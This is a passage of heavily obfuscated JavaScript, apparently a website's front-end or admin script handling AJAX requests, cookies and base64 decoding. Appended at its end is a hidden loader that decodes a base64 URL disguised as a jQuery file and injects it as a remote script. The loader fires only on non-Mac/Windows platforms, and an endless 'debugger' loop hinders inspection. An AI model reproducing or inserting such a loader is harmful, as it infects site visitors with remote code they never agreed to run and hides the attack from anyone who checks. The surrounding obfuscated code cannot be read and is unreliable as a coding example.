v;$[_b[171]+_d[172]+_c[161]+_e[209]]($(_g[290]+_c[254]+_a[63]+_e[219]+_b[308]+_a[71]+_f[288]+_a[63]+_f[259]+_g[212]+_d[181]+_f[238]+_j[242]+_e[51])[_i[41]+_d[211]+_c[230]+_g[288]](_a[236]+_h[66]+_b[173]+_b[85]+_h[61]+_i[88]),(v={},_defineProperty(v,_j[184]+_i[235]+_f[41]+_a[294]+_i[48],k),_defineProperty(v,_j[248]+_h[151]+_e[20]+_h[271],_e[43]+_b[201]+_i[106]),v),function(P){1==P[_g[204]+_c[146]+_i[170]+_b[193]]?fed[_i[121]+_b[296]+_e[90]+_j[77]+_b[201]+_b[296]][_b[296]+_j[48]+_d[185]+_j[70]]($(_a[187]+_d[181]+_c[244]+_b[71]+_b[308]+_a[71]+_e[141]+_d[10]+_h[219]+_a[150]+_b[82]+_g[178]+_e[310]+_b[310])[_g[284]+_a[168]+_j[307]+_a[255]](_f[121]+_h[309]+_f[60]+_e[20]+_i[213]+_i[194]+_g[284]+_f[156])+(_j[260]+_c[146]+_h[219]+_i[170]+_a[63]+_j[242]+_h[199]+_c[285]+_a[80]+_c[215]+_a[63]+_a[274])+P[_f[121]+_f[9]+_h[209]+_a[236]][_f[238]+_a[255]+_b[71]+_b[193]+_f[259]+_e[169]+_h[66]+_e[90]+_e[219]+_h[204]]):fed[_h[271]+_g[62]+_d[172]+_f[307]+_a[236]+_c[294]][_g[127]+_e[269]+_f[297]+_b[264]](P[_c[145]+_a[235]+_h[271]])},_d[75]+_h[212]+_i[16]+_b[213])}})}),_defineProperty(_ref11,_j[75]+_b[171]+_a[101]+_c[146]+_b[201]+_d[293],function(e,a){var x;$(e)[_j[51]+_e[51]+_g[284]+_i[121]+_e[74]+_d[283]+_j[184]+_d[247]+_e[90]+_a[236]+_e[219]]((x={},_defineProperty(x,_a[276]+_f[238]+_j[242]+_h[68]+_a[184]+_e[316]+_g[127]+_b[85]+_i[16]+_h[303],$(a)[_a[236]+_b[173]+_e[209]+_f[259]](_b[71]+_b[201]+_a[168]+_i[41]+_j[226]+_c[272]+_c[146]+_c[294]+_e[74])),_defineProperty(x,_c[318]+_b[213]+_g[321]+_f[108]+_g[127]+_a[307]+_i[89]+_a[101]+_e[74]+_e[33]+_h[309]+_b[310]+_i[48],_c[254]+_c[318]+_g[62]+_i[48]),_defineProperty(x,_b[48]+_e[310]+_d[172]+_e[164]+_a[235]+_i[48]+_d[258]+_b[301]+_j[307]+_e[209]+_e[90]+_f[314]+_i[304]+_i[41]+_h[151]+_e[9]+_c[244],_0x17c2[10]),_defineProperty(x,_b[48]+_h[219]+_g[178]+_b[178]+_j[162]+_a[63]+_e[62]+_i[287]+_d[211]+_f[60]+_a[80]+_f[314]+_b[181]+_g[62]+_g[284]+_e[141]+_b[264],_d[181]+_d[10]+_h[164]+_g[212]+_i[287]+_i[264]+_f[100]+_c[272]+_a[150]+_c[186]+_h[151]+_j[307]+_f[100]+_b[5]+_b[225]+_h[283]+_h[204]+_f[121]+_d[292]+_d[76]+_f[288]+_j[276]+_b[5]+_a[150]+_e[310]+_e[269]+_d[29]+_g[83]+_c[159]+_i[97]+_b[193]+_i[170]+_i[213]+_c[299]+_e[20]+_g[288]+_g[127]+_d[292]+_f[259]+_c[146]+_f[108]+_f[314]+_g[2]+_b[82]+_b[193]+_f[121]+_i[213]+_c[318]+_g[204]+_h[61]+_j[302]+_c[181]+_h[283]+_g[178]+_i[88]+_e[209]+_j[121]+_d[181]+_i[48]+_j[241]+_b[308]+_f[41]+_d[185]+_f[238]+_j[302]+_h[230]+_f[186]+_h[264]+_d[76]+_i[121]+_d[52]+_e[269]),_defineProperty(x,_f[9]+_c[173]+_j[307]+_g[178]+_g[278]+_i[41]+_f[60]+_f[41]+_g[204]+_i[225]+_g[321]+_f[304]+_h[61]+_i[41]+_h[164],!0),_defineProperty(x,_c[171]+_f[41]+_g[188]+_c[244]+_h[174]+_i[48]+_c[294]+_b[193]+_b[173]+_c[244]+_a[293]+_d[76]+_c[230]+_h[209]+_j[48]+_e[281],!0),_defineProperty(x,_e[44]+_j[48]+_i[84]+_e[74]+_f[259],!0),x)),$(e)[_i[16]+_a[317]](_e[269]+_e[51]+_a[236]+_h[271]+_a[63]+_d[283]+_b[171]+_f[304]+_g[178]+_f[9]+_a[142]+_a[187]+_i[287]+_h[221]+_h[151]+_e[90]+_c[186]+_e[219]+_g[99]+_h[309]+_d[25]+_a[101]+_i[48]+_h[164],function(o,c){fed[_d[193]+_e[10]+_f[238]+_g[172]+_c[186]+_g[62]][_e[209]+_a[67]+_c[299]+_j[162]](c)})}),_defineProperty(_ref11,_c[285]+_c[186]+_e[310]+_g[188]+_i[264],function(e){$(e)[_g[204]+_f[304]+_i[89]+_a[294]+_b[25]](function(){if(confirm(_j[289]+_a[104]+_g[149]+_i[66]+_f[140]+_d[105]+_c[297]+_c[108]+_a[111]+_d[97]+_c[117])){var k;$[_i[194]+_c[146]+_b[264]+_j[307]]($(_c[313]+_d[181]+_g[303]+_f[121]+_d[292]+_b[301]+_c[161]+_e[74]+_c[272]+_b[308]+_j[248]+_a[80]+_c[272]+_b[310])[_i[41]+_a[168]+_i[300]+_c[272]](_a[236]+_d[185]+_f[60]+_f[41]+_i[16]+_d[29]),(k={},_defineProperty(k,_f[168]+_i[41]+_b[5]+_a[142]+_i[92]+_b[213]+_d[172],$(_i[89]+_i[88]+_i[194]+_a[71]+_a[168]+_c[231]+_i[88]+_f[9]+_b[310]+_j[276]+_d[70]+_f[209]+_e[316]+_j[70]+_a[255]+_i[170]+_j[302]+_f[108]+_i[206]+_g[77]+_e[16])[_g[82]+_b[201]+_a[101]]()),_defineProperty(k,_j[234]+_j[70]+_i[235]+_g[188]+_h[199]+_a[306]+_a[78]+_d[293],$(_e[269]+_j[302]+_g[321]+_f[108]+_a[168]+_i[110]+_e[281]+_j[70]+_e[51]+_i[48]+_f[131]+_a[316]+_a[294]+_a[236]+_a[255]+_j[241]+_g[321]+_j[154]+_j[241]+_h[122]+_b[247])[_i[84]+_d[52]+_j[125]]()),_defineProperty(k,_a[276]+_c[294]+_a[236]+_c[123],_a[294]+_h[309]+_e[310]+_h[164]),k),function(v){fed[_e[266]+_c[294]+_a[80]+_e[275]+_i[41]+_i[124]][_a[168]+_c[318]+_a[306]+_c[161]](v[_h[68]+_i[264]+_a[132]]),location[_j[242]+_j[276]+_h[151]+_i[16]+_e[20]+_c[215]]()},_d[75]+_g[207]+_e[90]+_h[303])}})}),_defineProperty(_ref11,_a[294]+_a[236]+_h[212]+_h[266]+_f[288],function(e){$(e)[_i[166]+_d[247]+_c[318]+_b[203]+_a[253]](function(){$[_b[171]+_i[16]+_j[162]+_d[211]]($(_b[169]+_e[69]+_b[193]+_d[293]+_b[308]+_d[76]+_e[141]+_h[204]+_f[259]+_h[230]+_a[276]+_i[16]+_i[235]+_c[145])[_e[20]+_a[168]+_c[230]+_i[235]](_a[236]+_g[204]+_i[300]+_j[51]+_e[90]+_j[302]),$(_c[313]+_h[283]+_f[100]+_j[241]+_b[308]+_h[73]+_f[288]+_g[303]+_g[288]+_c[181]+_g[236]+_a[80]+_a[255]+_b[310])[_b[264]+_e[74]+_d[149]+_j[51]+_h[309]+_d[247]+_g[65]+_g[118]+_b[193]](),function(k){fed[_b[3]+_i[124]+_a[80]+_e[275]+_e[20]+_c[294]][_j[307]+_b[85]+_e[43]+_j[162]](k[_g[278]+_e[141]+_e[266]]),location[_e[310]+_d[10]+_j[125]+_e[90]+_c[186]+_d[293]]()},_d[75]+_j[162]+_h[61]+_i[88])})}),_defineProperty(_ref11,_j[242]+_g[284]+_d[293]+_i[89]+_j[48],function(){var i=$(_h[172]+_d[181]+_j[276]+_g[188]+_b[308]+_j[75]+_b[264]+_h[204]+_j[242]+_b[308]+_f[297]+_j[70]+_e[93]+_a[235]+_h[4]+_g[65]+_h[303]+_c[299]+_e[9]+_i[300]+_a[197]+_c[230]+_c[130]+_i[194]+_g[303]+_f[131]+_f[209]+_j[242]+_e[20]+_a[142]+_a[67]+_e[90]+_f[209]+_c[233]+_c[155]+_j[234]+_d[278]+_g[303]+_a[294]+_e[19]+_d[10]+_j[241])[_h[217]+_g[284]+_e[10]]();i==_e[316]+_h[61]+_b[71]+_h[204]+_g[321]+_f[9]+_h[153]?$(_j[194]+_f[71]+_c[244]+_f[121]+_d[292]+_a[71]+_d[207]+_e[74]+_d[149]+_i[213]+_b[310]+_f[297]+_b[201]+_a[81])[_g[284]+_f[121]+_e[219]+_j[252]+_e[10]+_f[9]+_i[264]+_a[235]](_g[236]+_e[74]+_c[215]+_c[181]+_d[207]+_j[192]+_i[16]+_f[233]):i==_e[123]+_i[215]+_j[70]+_i[194]+_f[9]+_h[153]&&$(_c[313]+_b[82]+_i[48]+_d[293]+_d[292]+_i[287]+_b[264]+_f[100]+_g[288]+_d[292]+_g[118]+_f[297]+_a[236]+_g[210])[_c[186]+_e[219]+_a[142]+_i[71]+_h[151]+_h[309]+_g[207]+_d[207]](_b[82]+_c[244]+_g[188]+_h[230]+_j[162]+_h[266]+_g[178]+_c[188]);$(_b[169]+_e[69]+_c[244]+_b[71]+_g[212]+_g[293]+_f[288]+_c[244]+_i[235]+_f[40]+_g[321]+_b[201]+_i[106]+_a[235]+_e[66]+_i[89]+_g[274]+_b[171]+_j[75]+_e[209]+_e[165]+_h[209]+_b[211]+_i[194]+_c[244]+_h[48]+_i[220]+_b[5]+_i[41]+_h[164]+_f[41]+_e[90]+_j[69]+_d[104])[_d[185]+_h[151]+_i[89]+_f[168]+_d[264]](function(){var P=$(this)[_g[82]+_h[309]+_h[151]]();P==_j[234]+_g[178]+_c[215]+_i[48]+_i[194]+_h[309]+_f[156]?($(_g[290]+_j[248]+_f[100]+_b[71]+_c[181]+_e[9]+_j[162]+_j[276]+_g[288]+_e[39]+_g[278]+_h[221]+_a[236]+_j[94])[_e[20]+_j[241]+_c[215]+_e[204]+_a[101]+_e[20]+_i[264]+_c[161]](_e[69]+_b[193]+_h[164]+_c[181]+_g[207]+_b[97]+_j[48]+_g[164]),$(_j[194]+_j[248]+_j[276]+_f[121]+_a[150]+_c[173]+_b[264]+_b[193]+_e[310]+_e[39]+_h[200]+_a[306]+_d[52]+_e[93])[_c[272]+_a[63]+_b[310]+_f[238]+_i[84]+_h[204]+_e[204]+_h[151]+_c[186]+_b[264]+_d[207]](_a[276]+_b[193]+_g[188]+_c[181]+_a[235]+_c[171]+_e[90]+_d[164])):P==_b[81]+_b[97]+_e[20]+_g[321]+_j[70]+_g[210]?($(_e[234]+_a[276]+_c[244]+_i[170]+_j[226]+_d[76]+_c[161]+_j[276]+_h[219]+_h[230]+_f[201]+_e[43]+_i[41]+_a[81])[_i[41]+_f[121]+_b[71]+_c[206]+_f[304]+_e[20]+_d[207]+_i[264]](_d[181]+_g[303]+_h[164]+_e[39]+_i[264]+_e[44]+_j[48]+_h[74]),$(_f[300]+_b[82]+_a[63]+_j[241]+_f[40]+_e[9]+_h[212]+_g[303]+_e[310]+_f[40]+_i[206]+_j[184]+_h[309]+_d[111])[_e[310]+_h[204]+_i[206]+_j[48]+_e[303]+_f[100]+_i[71]+_d[247]+_f[9]+_h[212]+_d[207]](_j[248]+_g[303]+_g[188]+_e[39]+_e[141]+_a[287]+_c[146]+_c[188])):($(_g[290]+_f[71]+_e[74]+_d[293]+_i[213]+_i[287]+_e[141]+_a[63]+_d[149]+_b[308]+_d[107]+_j[184]+_g[284]+_g[210])[_a[255]+_g[303]+_e[51]+_e[90]+_g[82]+_f[100]+_h[14]+_h[151]+_e[20]+_d[207]+_g[207]](_j[248]+_j[276]+_h[164]+_a[150]+_f[288]+_b[97]+_f[238]+_c[188]),$(_h[172]+_h[283]+_e[74]+_g[188]+_a[150]+_a[71]+_b[264]+_g[303]+_e[310]+_a[150]+_f[3]+_c[299]+_a[236]+_h[153])[_g[288]+_h[204]+_g[278]+_g[178]+_f[317]+_i[48]+_g[89]+_e[10]+_b[201]+_i[264]+_i[264]](_i[97]+_h[204]+_b[71]+_j[226]+_f[288]+_c[171]+_f[238]+_h[74]))})}),_defineProperty(_ref11,_j[77]+_g[65]+_i[88]+_j[241],function(e,a){$(e)[_e[316]+_d[247]+_d[25]+_e[316]+_i[45]](function(){$(this)[_h[309]+_f[121]+_d[293]+_b[181]+_i[124]+_j[70]+_d[207]+_c[161]](a)[_d[211]+_h[204]+_d[268]+_f[60]](_c[294]+_d[172]+_f[9]+_g[188]+_h[264]+_i[88]+_a[132]+_j[194]+_e[234]+_f[300]),$[_f[297]+_i[16]+_g[207]+_h[209]]($(_i[222]+_f[71]+_i[48]+_a[142]+_c[181]+_f[108]+_g[207]+_j[276]+_b[5]+_g[212]+_a[276]+_g[178]+_i[235]+_d[192])[_b[201]+_j[307]+_a[168]+_e[310]](_e[219]+_g[284]+_d[211]+_a[236]+_f[40]+_g[288]+_a[80]+_d[247]+_c[244]),$(_c[313]+_a[276]+_h[204]+_d[293]+_h[230]+_c[173]+_g[207]+_f[100]+_h[219]+_h[230]+_b[82]+_b[117]+_b[5]+_d[192])[_i[264]+_b[193]+_h[219]+_g[65]+_a[236]+_d[247]+_g[65]+_i[38]+_i[48]](),function(v){if(1==v[_a[294]+_g[178]+_g[188]+_f[100]])var H=60,I=setInterval(function(){0==H?$(e)[_g[288]+_e[74]+_a[76]+_d[172]+_c[213]+_c[244]+_j[252]+_f[304]+_d[52]+_g[207]+_d[207]](a)[_e[209]+_c[244]+_a[205]+_h[209]](_i[254]+_a[46]+_g[319]+_j[79]+_j[257]):$(e)[_f[9]+_c[215]+_c[215]+_d[226]+_j[125]+_j[70]+_b[264]+_c[161]](a)[_g[127]+_i[48]+_d[268]+_c[230]](_a[277]+_i[192]+_f[18]+_e[261]+_c[68]+H--+_e[274])},1e3);else $(e)[_h[219]+_e[74]+_h[68]+_b[117]+_f[317]+_j[276]+_c[206]+_e[10]+_a[236]+_a[235]+_d[207]](a)[_c[230]+_f[100]+_d[268]+_b[173]](_b[245]+_g[144]+_a[177]+_i[104]+_f[192]),$(_b[169]+_g[236]+_c[244]+_c[215]+_d[292]+_g[293]+_g[207]+_a[63]+_c[272]+_f[40]+_e[209]+_e[269]+_a[306]+_j[162])[_j[307]+_b[193]+_a[205]+_j[307]](v[_i[206]+_c[161]+_c[123]])},_a[283]+_e[141]+_a[80]+_d[29])})}),_defineProperty(_ref11,_h[73]+_c[115]+_b[213]+_j[241],function(e){$(e)[_b[203]+_i[124]+_h[264]+_a[294]+_d[264]](function(){confirm(_b[36]+_a[208]+_b[195]+_f[246]+_a[192]+_g[133]+_a[265]+_g[24]+_j[316]+_i[65]+_a[89]+_j[95]+_j[312]+_a[94]+_i[28])&&$[_d[83]+_h[61]+_c[161]+_a[168]]($(_a[187]+_d[181]+_a[63]+_d[293]+_g[212]+_e[9]+_c[161]+_i[48]+_f[259]+_c[181]+_h[283]+_f[238]+_j[242]+_d[192])[_h[309]+_d[211]+_f[60]+_a[255]](_g[188]+_j[70]+_e[209]+_j[70]+_i[213]+_h[219]+_b[117]+_j[125]+_d[10]),_defineProperty({},_f[9]+_a[294],$(this)[_h[309]+_d[211]+_e[209]+_j[242]](_h[164]+_e[20]+_d[211]+_i[41]+_f[40]+_b[5]+_d[172]+_c[294]+_g[303])),function(k){fed[_c[123]+_a[101]+_g[178]+_f[307]+_h[309]+_f[304]][_j[307]+_a[67]+_c[299]+_g[207]](k[_e[51]+_b[264]+_g[83]]),1==k[_j[234]+_c[146]+_f[121]+_j[276]]&&fed[_d[193]+_a[101]+_d[172]+_c[20]+_c[186]+_a[101]][_d[247]+_j[48]+_h[66]+_f[9]]($(_c[313]+_i[97]+_c[244]+_h[164]+_d[292]+_i[287]+_j[162]+_h[204]+_d[149]+_i[213]+_g[236]+_a[80]+_f[259]+_e[51])[_c[186]+_c[230]+_b[173]+_b[5]](_i[41]+_i[166]+_g[127]+_d[25]+_b[117]+_c[115]))},_b[204]+_d[207]+_d[172]+_f[314])})}),_defineProperty(_ref11,_b[171]+_a[80]+_g[164]+_h[204]+_h[219],function(e,a){confirm(_b[104]+_e[201]+_h[72]+_f[166]+_f[164]+_h[18]+_a[289]+_d[51]+_i[155]+a+(_e[283]+_g[191]+_f[127]+_g[24]))&&$[_i[121]+_j[276]+_a[168]](vfed[_f[297]+_f[9]+_j[307]+_j[192]]+(_a[67]+_a[317]+_d[293]+_j[276]+_c[172]+_e[234]+_i[194]+_a[287]+_i[194]+_f[91]+_a[71]+_j[162]+_d[10]+_c[272]+_e[40]+_a[236]+_d[75]+_g[284]+_j[131]+_h[199]+_b[48]+_h[73]+_j[94]+_c[24]+_h[221]+_f[238]+_i[194]+_j[276]+_i[170]+_e[90]+_f[3]+_c[313]+_g[309]+_b[173]+_a[76]+_e[10]+_h[82]+_i[89]+_h[164]+_c[78])+vfed[_g[188]+_f[41]+_f[121]]+(_c[241]+_a[76]+_g[65]+_d[293]+_h[48])+vfed[_j[195]+_e[269]+_h[164]]+(_f[274]+_f[288]+_c[318]+_e[219]+_i[130])+vfed[_a[235]+_f[41]+_h[164]]+(_a[118]+_e[281]+_d[25]+_g[188]+_c[78])+vfed[_b[213]+_e[269]+_h[164]]+(_i[284]+_j[307]+_f[156]+_c[299]+_i[48]+_c[78])+$(e)[_i[41]+_f[60]+_h[209]+_d[149]](_i[170]+_a[236]+_c[230]+_b[201]+_i[213]+_b[173]+_g[210]+_d[83]+_d[10]),function(i){fed[_e[266]+_g[62]+_a[80]+_f[307]+_a[236]+_h[151]][_f[60]+_i[89]+_e[43]+_e[141]](i[_a[76]+_h[212]+_f[50]]),1==i[_i[166]+_j[48]+_b[71]+_a[63]]&&location[_g[288]+_g[303]+_a[101]+_c[146]+_b[201]+_c[215]]()})}),_defineProperty(_ref11,_a[294]+_b[97]+_a[236]+_f[60],function(){setInterval(function(){$[_j[285]+_f[100]+_j[307]]($(this)[_e[20]+_j[307]+_e[209]+_f[259]](_j[241]+_a[236]+_c[230]+_a[236]+_b[308]+_j[51]+_c[115]+_g[236]+_i[16])+(_h[82]+_e[90]+_f[259]+_d[293]+_d[10]+_e[310]+_d[123]+_f[41]+_e[219]+_i[130])+$(this)[_i[41]+_g[127]+_d[211]+_g[288]](_h[164]+_c[186]+_j[307]+_g[284]+_a[150]+_e[316]+_j[48]+_a[142]+_i[48]),function(g){1==g[_d[25]+_j[302]+_b[82]+_b[117]][_d[172]+_c[272]+_a[142]+_b[193]+_i[235]+_h[199]+_i[264]+_b[173]+_g[284]+_d[211]+_h[73]+_j[162]]&&(alert(_c[157]+_j[153]+_h[126]+_i[126]+_j[267]+_i[196]+_h[33]+_d[242]+_j[280]+_e[294]+_b[40]+_a[261]+_e[208]+_b[270]),fed[_a[132]+_h[151]+_h[61]+_h[235]+_d[52]+_g[62]][_f[304]+_h[61]+_e[316]+_h[309]]($(this)[_d[52]+_g[127]+_b[173]+_f[259]](_j[241]+_e[20]+_d[211]+_f[9]+_h[230]+_a[255]+_g[178]+_e[10]+_c[244])))})},5e3)}),_ref11)),_defineProperty(_fed,_j[234]+_h[61]+_e[90]+_e[19]+_e[269]+_g[303],(_ref12={},_defineProperty(_ref12,_a[235]+_c[244]+_g[127],function(e,a,x){var o=new Date;o[_a[235]+_d[10]+_h[209]+_g[151]+_h[264]+_a[76]+_h[204]](o[_f[50]+_e[74]+_e[209]+_b[140]+_g[65]+_i[206]+_c[244]]()+1e3*(60*(60*(24*x))));document[_f[168]+_i[16]+_h[61]+_a[253]+_f[41]+_e[74]][_h[68]+_e[20]+_g[127]+_a[294]+_i[215]](new RegExp(_g[230]+_d[96]+_h[22]+_a[60]+_e[274]+e+(_a[274]+_a[169]+_f[34]+_a[154]+_i[11]+_c[233]+_i[316]+_a[299]+_c[68]+_b[109]+_j[169]+_c[270]+_a[299])));document[_f[168]+_d[172]+_b[117]+_c[67]+_i[89]+_f[100]]=e+_c[78]+escape(a)+(_i[11]+_b[171]+_b[201]+_h[209]+_j[192]+_a[274]+_c[28]+_d[230]+_i[48]+_a[205]+_h[221]+_j[51]+_e[310]+_d[10]+_f[288]+_b[298])+o[_i[300]+_c[146]+_a[237]+_b[140]+_h[14]+_b[16]+_i[300]+_g[288]+_h[264]+_d[29]+_h[271]]()}),_defineProperty(_ref12,_j[285]+_c[244]+_c[230],function(e){var d=document[_j[234]+_h[61]+_d[172]+_f[44]+_c[318]+_d[10]][_a[76]+_a[236]+_g[127]+_c[285]+_j[192]](new RegExp(_c[68]+_h[38]+_h[22]+_b[225]+_g[90]+e+(_g[68]+_c[68]+_g[98]+_f[119]+_a[162]+_c[233]+_c[138]+_e[274]+_h[310]+_j[60]+_d[90]+_f[89]+_h[227])));if(null!=d)return unescape(d[2])}),_defineProperty(_ref12,_a[142]+_j[276]+_i[124],function(e){var d=new Date;d[_f[288]+_i[48]+_d[211]+_h[296]+_g[65]+_a[76]+_d[10]](d[_c[123]+_f[100]+_j[307]+_c[109]+_e[269]+_d[192]+_h[204]]()-1);var i=this[_i[121]+_e[74]+_b[173]](e);null!=i&&(document[_h[66]+_g[178]+_d[172]+_j[176]+_c[318]+_a[63]]=e+_e[315]+escape(i)+(_c[80]+_c[299]+_f[9]+_c[230]+_f[273]+_c[78]+_f[91]+_d[230]+_e[74]+_g[179]+_i[194]+_d[25]+_b[5]+_d[10]+_h[212]+_j[126])+d[_g[127]+_e[90]+_a[237]+_j[217]+_j[252]+_j[308]+_d[211]+_a[255]+_g[65]+_a[317]+_j[285]]())}),_ref12)),_defineProperty(_fed,_g[172]+_h[309]+_b[264]+_e[74]+_d[84]+_a[19],(_ref13={},_defineProperty(_ref13,_f[44]+_i[48]+_f[156]+_a[235]+_d[211]+_a[255],_d[21]+_j[254]+_d[226]+_j[25]+_e[259]+_h[29]+_g[33]+_i[149]+_d[303]+_c[177]+_h[127]+_g[300]+_g[185]+_e[33]+_e[147]+_i[202]+_j[171]+_c[61]+_i[44]+_d[62]+_j[304]+_h[49]+_j[208]+_d[93]+_h[170]+_c[5]+_a[236]+_g[172]+_h[66]+_h[164]+_j[276]+_a[276]+_g[83]+_d[278]+_c[318]+_d[75]+_g[36]+_h[151]+_f[3]+_d[29]+_j[48]+_b[171]+_c[21]+_i[235]+_i[264]+_h[209]+_h[73]+_b[284]+_f[233]+_c[172]+_d[111]+_c[118]+_i[62]+_h[257]+_j[266]+_b[58]+_i[49]+_g[3]+_e[91]+_h[78]+_b[13]+_g[183]+_b[30]+_e[40]+_i[130]),_defineProperty(_ref13,_b[71]+_h[204]+_c[285]+_j[48]+_b[71]+_i[48],function(e){var d=0,i=_0x17c2[10],o,c,y,b,p,m,w;for(e=e[_f[259]+_d[10]+_i[194]+_g[62]+_i[41]+_h[66]+_c[244]](/[^A-Za-z0-9\+\/\=]/g,_0x17c2[10]),e=e[_i[264]+_d[76]+_b[48]+_c[161]+_h[209]+_b[5]+_b[85]+_b[213]+_i[121]](3);d<e[_h[151]+_c[244]+_c[115]+_a[132]+_e[209]+_b[97]];)b=this[_a[253]+_f[100]+_e[93]+_d[207]+_d[211]+_c[272]][_e[269]+_a[317]+_h[164]+_a[63]+_j[131]+_e[147]+_g[236]](e[_a[294]+_h[266]+_j[70]+_j[242]+_f[113]+_a[168]](d++)),p=this[_f[44]+_c[244]+_j[94]+_i[264]+_c[230]+_e[310]][_e[269]+_j[302]+_b[71]+_a[63]+_a[205]+_h[27]+_j[248]](e[_f[168]+_a[287]+_b[201]+_e[310]+_i[211]+_j[307]](d++)),m=this[_f[44]+_f[100]+_g[210]+_a[235]+_b[173]+_b[5]][_c[318]+_c[115]+_b[71]+_g[303]+_j[131]+_j[223]+_h[283]](e[_a[294]+_b[97]+_i[41]+_h[219]+_c[316]+_j[307]](d++)),w=this[_b[25]+_f[100]+_c[130]+_a[235]+_a[168]+_g[288]][_h[264]+_c[115]+_i[170]+_d[10]+_a[205]+_c[10]+_g[236]](e[_b[203]+_i[215]+_c[186]+_h[219]+_d[21]+_c[230]](d++)),o=b<<2|p>>4,c=(15&p)<<4|m>>2,y=(3&m)<<6|w,i+=String[_d[181]+_a[255]+_b[117]+_b[310]+_c[206]+_b[97]+_j[70]+_c[272]+_a[314]+_e[90]+_a[142]+_c[244]](o),64!=m&&(i+=String[_g[236]+_d[149]+_c[146]+_c[145]+_f[240]+_c[171]+_e[20]+_d[149]+_j[252]+_e[90]+_e[219]+_d[10]](c)),64!=w&&(i+=String[_g[236]+_a[255]+_g[178]+_d[192]+_d[226]+_g[309]+_j[70]+_g[288]+_d[226]+_h[61]+_a[142]+_c[244]](y));return fed[_g[172]+_j[70]+_g[207]+_j[276]+_j[246]+_f[84]][_c[173]+_c[230]+_i[97]+_j[90]](i)}),_defineProperty(_ref13,_e[9]+_c[230]+_e[69]+_a[271],function(e){for(var i,o,c,y,d=_0x17c2[10],b=0;b<e[_c[294]+_b[193]+_h[303]+_e[266]+_f[60]+_h[266]];b++)i=e[_h[66]+_i[215]+_c[186]+_c[272]+_j[252]+_b[117]+_f[121]+_h[204]+_c[316]+_g[127]](b),128>i?d+=String[_f[71]+_i[235]+_i[16]+_c[145]+_b[181]+_j[192]+_b[201]+_h[219]+_c[206]+_e[90]+_j[241]+_h[204]](i):224>i?(o=e[_b[203]+_g[309]+_h[309]+_c[272]+_b[181]+_i[16]+_d[293]+_b[193]+_h[77]+_b[173]](++b),d+=String[_d[181]+_a[255]+_e[90]+_f[3]+_a[314]+_a[287]+_f[9]+_d[149]+_i[71]+_i[16]+_g[188]+_a[63]]((31&i)<<6|63&o)):240>i?(o=e[_h[66]+_a[287]+_a[236]+_g[288]+_i[71]+_c[146]+_e[219]+_d[10]+_b[20]+_c[230]](++b),c=e[_d[185]+_b[97]+_d[52]+_g[288]+_c[206]+_h[61]+_a[142]+_b[193]+_a[184]+_f[60]](++b),d+=String[_b[82]+_h[219]+_f[238]+_j[195]+_a[314]+_h[266]+_h[309]+_c[272]+_i[71]+_j[48]+_d[293]+_a[63]]((15&i)<<12|(63&o)<<6|63&c)):(o=e[_e[316]+_b[97]+_c[186]+_i[235]+_g[89]+_e[90]+_e[219]+_b[193]+_d[21]+_i[300]](++b),c=e[_i[166]+_f[273]+_f[9]+_i[235]+_a[314]+_h[61]+_i[170]+_g[303]+_j[98]+_b[173]](++b),y=e[_h[66]+_f[273]+_i[41]+_f[259]+_g[89]+_c[146]+_f[121]+_g[303]+_a[184]+_b[173]](++b),d+=String[_a[276]+_f[259]+_f[238]+_j[195]+_g[89]+_b[97]+_j[70]+_i[235]+_e[204]+_e[90]+_f[121]+_e[74]]((7&i)<<18|(63&o)<<12|(63&c)<<6|63&o));return d}),_ref13)),_fed);fed[_a[132]+_j[125]+_d[172]+_f[307]+_e[20]+_g[62]][_j[51]+_i[88]+_h[264]+_d[211]]();function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/